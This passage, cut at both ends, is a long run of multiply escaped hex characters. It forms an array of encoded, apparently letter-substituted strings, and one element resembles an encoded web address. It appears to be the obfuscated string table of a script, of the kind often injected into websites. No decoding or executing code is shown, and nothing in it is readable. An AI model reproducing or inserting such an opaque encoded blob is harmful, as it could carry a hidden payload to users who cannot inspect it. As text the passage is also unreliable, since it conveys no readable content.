c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x